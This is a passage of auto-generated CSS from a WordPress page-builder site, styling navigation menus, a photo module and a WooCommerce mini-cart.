inherit;right: 100%;}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5bb4d0e00a43e ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5bb4d0e00a43e ul.sub-menu a {}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {color: #000000;background-color: rgba(247,247,247,0);font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active {color: #ffdd00;background-color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #ffdd00;}.fl-node-5bb4d0e00a43e ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .menu, .fl-node-5bb4d0e00a43e .fl-menu .menu > li {font-family: "Source Sans 3", sans-serif;font-weight: 400;font-size: 14px;text-transform: uppercase;}.fl-node-5bb4d0e00a43e .fl-menu {text-align: left;}.fl-node-5bb4d0e00a43e .fl-menu .menu {justify-content: left;}.fl-node-5bb4d0e00a43e .menu a {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-5bb4d0e00a43e .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;letter-spacing: 0px;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-menu-toggle:after {border-color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > a:is(:hover, :focus),.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > .fl-has-submenu-container:is(:hover, :focus) > *,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: left;}@media(max-width: 1200px) {.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5bb4d0e00a43e .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {background-color: transparent;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content {}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-node-5bb4d6d62bdb0 .pp-photo-caption {background-color: rgba(221, 221, 221, 0.5);color: #000000;}.fl-node-5bb4d6d62bdb0 .pp-overlay-wrap .pp-overlay-bg {background-color: rgba(221, 221, 221, 0.5);border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}@media only screen and (max-width: 992px) {.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner {border-style: none;border-width: 0;background-clip: border-box;border-color: #cccccc;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 150px;}.fl-node-5bb4d6d62bdb0 .pp-photo-caption {font-size: 18px;line-height: 1.6;text-align: center;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-5bb4d6d62bdb0 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.woopack-clear:before,.woopack-clear:after {content: " ";display: table;}.woopack-clear:after {clear: both;}.woopack-mini-cart .woopack-cart-contents {position: relative;background: #ccc;padding: 10px;border-radius: 10px;color: #000;text-decoration: none !important;}.woopack-mini-cart .cart-contents-icon {font-size: 20px;vertical-align: middle;}.woopack-mini-cart .cart-contents-text {vertical-align: middle;}.woopack-mini-cart .cart-contents-count { position: relative;}.woopack-mini-cart .cart-contents-count span {position: absolute;top: -15px;right: -18px;border-radius: 100%;background: #52525d;color: #fff;width: 20px;height: 20px;display: inline-block;text-align: center;}.woopack-mini-cart .woopack-cart-items {border: 1px solid #dddddd;margin-top: 10px;opacity: 0;visibility: hidden;position: absolute;top: 30px;z-index: 9999;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.woopack-mini-cart .woopack-cart-items.show-mini-cart {top: 20px;opacity: 1;visibility: visible;}.woopack-mini-cart .woopack-cart-items ul {list-style: none;margin: 0;padding: 0;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-button {text-align: center;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-button {text-align: left;}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-button {text-align: right;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items {left: -20px;right: auto;transform: translate(0);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {right: -20px;left: auto;transform: translate(0);}.woopack-mini-cart .woopack-cart-items:before {display: block;position: absolute;width: 20px;height: 20px;background: #fff;border: 1px solid #ddd;top: -11px;transform: rotate(135deg);border-top: 0;border-right: 0;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items:before {left: 20px;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items:before {left: 50%;transform: translateX(-50%) rotate(135deg);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items:before {right: 20px;}.woopack-cart-items ul li.woocommerce-mini-cart-item {display: table;width: 100%;padding: 10px 0;border-bottom: 1px solid #dddddd;position: relative;}.woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {position: absolute;right: 0px;top: 10px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a img {margin-right: 20px;width: 50px;float: left;}.woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;padding: 10px 0;margin-bottom: 0;}.woopack-cart-items .quantity {display: table-row;vertical-align: middle;text-align: right;}.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: center;margin: 0;}.woopack-cart-items .woocommerce-mini-cart__buttons .button {-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.woopack-cart-items .quantity {display: block;text-align: inherit;margin-bottom: 0;}.cart-contents-count-before span {padding: 11px;background: #000;color: #fff;position: relative;left: 4px;}.cart-contents-count-after span {padding: 11px;background: #000;color: #fff;position: relative;left: 0px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {display: block;}.woopack-mini-cart .mini-close-icon {font-size: 15px;color: #808080;position: relative;padding: 0 10px;line-height: 1;cursor: pointer;width: 100%;padding-bottom: 10px;border-bottom: 1px solid;border-color: #c5c5c5;}.woopack-mini-cart .mini-close-icon i {float: right;}.woopack-mini-cart-off-canvas .woopack-cart-items ul {overflow: auto;}@media (max-width: 768px) {}.fl-node-i2sxeu0nmpkb .woopack-cart-contents {background-color: #898989;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover {background-color: rgba(255,255,255,0);border-color: rgba(255,0,0,0);}.fl-node-i2sxeu0nmpkb .cart-contents-text {color: #000000;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-contents-text {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {color: #000000;font-size: 20px;}.fl-node-i2sxeu0nmpkb .cart-contents-image {width: 20px;height: 20px;}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-counter,.fl-node-i2sxeu0nmpkb .woopack-mini-cart .cart-contents-count .cart-counter {background-color: #333;color: #ffffff;transition: all 0.2s;}.fl-node-i2sxeu0nmpkb .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-counter,.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-i2sxeu0nmpkb .woopack-mini-cart {position: relative;}.fl-node-i2sxeu0nmpkb .woopack-cart-items {background-color: #ffffff;margin-top: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #efefef;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {width: 15px;float: left;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {top: 10px;right: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {color: #000000;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: right;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons {text-align: left;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {background-color: #af0000;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-button {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-image {}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-count span {}.fl-node-i2sxeu0nmpkb .woopack-cart-items {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-button {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-image {}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-count span {}.fl-node-i2sxeu0nmpkb .woopack-cart-items {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-i2sxeu0nmpkb .woopack-cart-contents {padding-top: 9px;padding-right: 9px;padding-bottom: 9px;padding-left: 9px;}.fl-node-i2sxeu0nmpkb .cart-contents-count-before span,.fl-node-i2sxeu0nmpkb .cart-contents-count-after span {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {background-color: #0a0a0a;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-f89elvnbthxm .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-f89elvnbthxm .fl-menu li{border-top: 1px solid transparent;}.fl-node-f89elvnbthxm .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-f89elvnbthxm .fl-menu ul.menu {display: none;float: none;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-f89elvnbthxm .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-f89elvnbthxm .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-f89elvnbthxm .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-f89elvnbthxm .fl-menu-logo,.fl-node-f89elvnbthxm .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-f89elvnbthxm .fl-menu .menu > li{ display: inline-block; }.fl-node-f89elvnbthxm .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-f89elvnbthxm .menu li:first-child{border: none;}.fl-node-f89elvnbthxm .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-f89elvnbthxm .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-f89elvnbthxm .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-f89elvnbthxm ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-f89elvnbthxm ul.sub-menu a {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-f89elvnbthxm ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-f89elvnbthxm .fl-menu .menu, .fl-node-f89elvnbthxm .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-f89elvnbthxm .fl-menu {text-align: right;}.fl-node-f89elvnbthxm .fl-menu .menu {justify-content: right;}.fl-node-f89elvnbthxm .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-f89elvnbthxm .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-f89elvnbthxm .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {background-color: transparent;}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-f89elvnbthxm > .fl-module-content {margin-right:20px;}.fl-node-gmhdx23buqfc .fl-menu .menu {background-color : rgba(247,247,247,0);}.fl-node-gmhdx23buqfc .menu-item a {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-menu-toggle:after{border-color: #000000;}.fl-node-gmhdx23buqfc .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),.fl-node-gmhdx23buqfc .current-menu-item > a,.fl-node-gmhdx23buqfc .current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):before,.fl-node-gmhdx23buqfc .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):after,.fl-node-gmhdx23buqfc .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{border-color: #ffdd00;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-gmhdx23buqfc .fl-menu .sub-menu a {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:before,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:after{content: '';position: absolute;z-index: 1;display: block;border-color: #333;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:before{left: 50%;top: 50%;width: 12px;border-top: 3px solid;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:after{left: 50%;top: 50%;border-left: 3px solid;height: 12px;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle:after,.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after,.fl-node-gmhdx23buqfc .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle:after{display: none;}.fl-node-gmhdx23buqfc .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{padding-right: 22px;}.fl-node-gmhdx23buqfc .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{width: 20px;}.fl-node-gmhdx23buqfc .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,.fl-node-gmhdx23buqfc .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{width: 22px;}.fl-node-gmhdx23buqfc .fl-menu li{border-top: 1px solid transparent;}.fl-node-gmhdx23buqfc .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-gmhdx23buqfc .fl-menu ul.menu {display: none;float: none;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-gmhdx23buqfc .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-gmhdx23buqfc .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-gmhdx23buqfc .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-gmhdx23buqfc .fl-menu-logo,.fl-node-gmhdx23buqfc .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-gmhdx23buqfc .fl-menu .menu > li{ display: inline-block; }.fl-node-gmhdx23buqfc .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-gmhdx23buqfc .menu li:first-child{border: none;}.fl-node-gmhdx23buqfc .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-gmhdx23buqfc .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: 